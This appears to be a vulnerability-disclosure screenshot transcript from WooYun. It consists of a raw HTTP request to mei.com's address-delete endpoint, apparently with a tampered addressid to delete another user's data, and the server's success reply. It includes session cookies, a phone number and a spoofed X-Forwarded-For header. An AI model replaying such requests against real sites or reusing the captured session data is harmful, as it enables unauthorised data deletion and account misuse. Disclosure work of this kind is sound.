 Request
Raw Params Headers Hex
POST /userAddress/deleteaddress HTTP/1.1
Host: www.mei.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0)
Gecko/20100101 Firefox/42.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.mei.com/userAddress/userAddressshow
Content-Length: 29
Cookie: aliyungf_tc=AQAAABPaKDingA0ACAgICHby7cZRmoVF;
JSESSIONID=25BCF01E2387B60DD1F4E908418F2363;
_ga=GA1.2.754755566.1449303656; _visitflag=true; _ati=4456530598144;
Hm_lvt_637923d68e269543e1944f2ad9cf8388=1449303945;
Hm_lpvt_637923d68e269543e1944f2ad9cf8388=1449308455;
__utma=104302236.754755566.1449303656.1449306945.1449306945.1;
__utmb=104302236.1.10.1449306945; __utmc=104302236;
__utmz=104302236.1449306945.1.1.utmcsr=(direct)|utmccn=(direct)|utmc
md=(none); gls_customer_group=members; glms_up=V29veXVuMTIz;
glms_uu=18666226098; isLogin=yes; _gat=1;
_gali=edit2016201699000008201
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
addressid=2018201899000008006
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 05 Dec 2015 09:44:29 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 24
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache, no-store, max-age=0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Accept-Ranges: bytes
X-Varnish: 2014393502
Age: 0
Via: 1.1 varnish
X-Cache: 10.0.8.83MISS8.8.8.8, 119.137.58.9,10.0.6.22
Server: 10.0.8.83Varnish (MISS)8.8.8.8, 119.137.58.9,10.0.6.22
{"deletesuccess":"true"}
www.wooyun.org